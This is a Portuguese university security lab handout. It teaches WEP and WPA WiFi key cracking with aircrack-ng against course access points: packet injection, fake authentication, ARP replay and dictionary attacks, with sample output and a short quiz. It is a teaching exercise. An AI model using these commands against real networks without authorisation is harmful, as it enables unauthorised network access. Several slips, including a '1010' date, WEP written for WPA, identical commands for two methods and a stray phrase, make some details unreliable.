# Engenharia de Segurança (SSC -0747)

São Carlos, 24 de Março de 1010

# Prática 1 – Cracking

## 1. Introdução

Nesta prática introduziremos o conceito de cracking através de vulnerabilidades do padrão 802.11a/b/g/n.

Através do pacote de ferramentas aircrack suite estudaremos as formas de encontrar a senha de acesso para WEP e WPA.

## 2. Materiais

Utilizaremos os seguintes materiais:

- Notebooks com placa wireless capaz de entrar no modo monitor
- Linux BT4 (Live CD)
- Pacotes Aircrack-NG
- Access Points

## 3. Descrição da Prática

Os alunos se dividirão em grupos de 4 pessoas, e cada grupo receberá um notebook para iniciar as configurações inciais descritas a seguir.

## 3.1 Scanning

Para encontrarmos as redes disponíveis (ESSID e MAC dos APs) utilizaremos o comando:

• airodump-ng mon0

## 3.2 Instalando o Aircrack Suite

Execute o seguinte comando como superusuário

• apt-get install aircrack-ng

Se for a primeira vez que o SO está sendo executado (como no caso de Live CDs) será necessário executar

• apt-get update

O repositório do pacote aircrack-ng em algumas distribuições não vem configurado como default. Caso isso ocorra será necessário editar o arquivo /etc/apt/sources.list (como superusuário).

#### 3.3 Configurando o Access Point

Para prática utilizaremos os APs disponibilizados pelo estagiário PAE da disciplina. Serão disponibilizados 3 APs e cada aluno deve se conectar neste AP através do computador desktop na bancada.

No experimento, inicialmente, os APs serão configurados com uma senha WEP e, posteriormente, com uma senha WPA.

## 3.4 Configurando a Interface de Rede

A interface de rede precisa ser configurado em modo "monitor" (promíscuo) para injetarmos e capturarmos pacotes que a trafegam.

Em geral cada driver trabalha com o aircrack de modo diferente. No nosso caso utilizaremos os drivers da Intel, chipset 5100.

O primeiro comando a ser executado (em modo superusuário) é

• airmon-ng stop wlan0

para certificarmos que o modo monitor não está ativado.

Agora ativaremos a interface de rede para escutar os pacotes de um canal desejado – por exemplo, o canal 6.

• airmon-ng start wlan0

## 3.5 Packet Injection

Para assegurarmos que o packet injection está funcionando executaremos

aireplay-ng -9 -e teddy -a 00:14:6C:7E:40:80 wlan0

Aonde:

- -9 significa injection test
- -e teddy o nome da rede wireless
- -a 00:14:6C:7E:40:80 é o MAC do Access Point desejado
- wlan0 é o nome da interface de rede

Se tudo deu certo, você recerá a seguinte mensagem

```
09:23:35 Waiting for beacon frame (BSSID: 00:14:6C:7E:40:80) on channel 9 
 09:23:35 Trying broadcast probe requests... 
 09:23:35 Injection is working! 
 09:23:37 Found 1 AP
```

```
09:23:37 Trying directed probe requests...
 09:23:37 00:14:6C:7E:40:80 - channel: 9 - 'teddy'
 09:23:39 Ping (min/avg/max): 1.827ms/68.145ms/111.610ms Power: 33.73 
 09:23:39 30/30: 100%
```
#### 3.6 Capturando Ivs

Para capturar os Ivs abriremos uma nova sessão do terminal e executaremos o comando

airodump-ng -c 9 --bssid 00:14:6C:7E:40:80 -w output wlan0 

Aonde:

- -c 9 é o canal desejado
- --bssid 00:14:6C:7E:40:80 é o MAC do Access Point
- -w é o prefixo dos arquivos de IV
- wlan0 é o nome da interface de rede

Enquanto a injeção de pacotes estiver rodando, a saída será da seguinte forma:

```
 CH 9 ][ Elapsed: 8 mins ][ 2007-03-21 19:25 
 BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID 
 00:14:6C:7E:40:80 42 100 5240 178307 338 9 54 WEP WEP teddy 
 BSSID STATION PWR Lost Packets Probes 
00:14:6C:7E:40:80  00:0F:B5:88:AC:82  42  0  183782
```
#### 3.7 Fake Authentication

É necessário se associar ao AP para que os pacotes injetados na rede sejam aceitos. Utilizaremos o aireplay para fazer uma autenticação fake.

aireplay-ng -1 0 -e teddy -a 00:14:6C:7E:40:80 -h 00:0F:B5:88:AC:82 wlan0

#### Where:

- -1 significa fake authentication
- 0 tempo de reassociação em segundos
- -e teddy é o nome da rede
- -a 00:14:6C:7E:40:80 é o MAC do AP
- -h 00:0F:B5:88:AC:82 é o MAC da sua interface de rede wireless
- wlan0 é o nome da interface de rede

Se tudo der certo, você receberá a seguinte mensagem

18:18:20 Sending Authentication Request 18:18:20 Authentication successful 18:18:20 Sending Association Request 18:18:20 Association successful :-) 

#### 3.8 Capturando IVs a partir de requisições ARP

O objetivo é capturar o maior número de Ivs para encontarmos a senha WEP. Para isso utilizaremos o seguinte comando, que captura Ivs através de requisições ARP.

aireplay-ng -3 -b 00:14:6C:7E:40:80 -h 00:0F:B5:88:AC:82 ath0

#### Você eve receber a mensagem:

 Saving ARP requests in replay\_arp-0321-191525.cap You should also start airodump-ng to capture replies. Read 629399 packets (got 316283 ARP requests), sent 210955 packets...

#### 3.9 Obtendo a WEP Key

#### Para obter a WEP Key através do método PTW utilize o comando

aircrack-ng -b 00:14:6C:7E:40:80 output\*.cap 

#### Para obter através do método FMS/Korek entre com o commando

aircrack-ng -b 00:14:6C:7E:40:80 output\*.cap 

#### Você deve receber a seguinte mensagem



[00:03:06] Tested 674449 keys (got 96610 IVs)

 KB depth byte(vote) 0 0/ 9 12( 15) F9( 15) 47( 12) F7( 12) FE( 12) 1B( 5) 77( 5) A5( 3) F6( 3) 03( 0) 1 0/ 8 34( 61) E8( 27) E0( 24) 06( 18) 3B( 16) 4E( 15) E1( 15) 2D( 13) 89( 12) E4( 12) 2 0/ 2 56( 87) A6( 63) 15( 17) 02( 15) 6B( 15) E0( 15) AB( 13) 0E( 10) 17( 10) 27( 10) 3 1/ 5 78( 43) 1A( 20) 9B( 20) 4B( 17) 4A( 16) 2B( 15) 4D( 15) 58( 15) 6A( 15) 7C( 15) KEY FOUND! [ 12:34:56:78:90 ] Probability: 100%

#### 3.10 Obtendo WPA Key

in a shekara

Para obter a chave WEP será necessário coletar informações de handshake da rede. O comando para obter a chave é

aircrack-ng -w password.lst -b 00:14:6C:7E:40:80 psk\*.cap 

> Este processo dependerá da capacidade do seu processador, podendo levar dias para executar.

Em caso de sucesso será retornada a seguinte mensagem

Aircrack-ng 0.8 [00:00:00] 2 keys tested (37.20 k/s) KEY FOUND! [ 12345678 ] Master Key : CD 69 0D 11 8E AC AA C5 C5 EC BB 59 85 7D 49 3E B8 A6 13 C5 4A 72 82 38 ED C3 7E 2C 59 5E AB FD 



# Engenharia de Segurança (SSC -0747)

São Carlos, 24 de Março de 1010

## Provinha – Cracking

- 1. Com base na prática, qual o tipo de configuração mais seguro para redes WiFi WEP ou WPA?
- 2. O WPA é 100% seguro? Por que?
- 3. Qual a importância da chave escolhida para o WPA?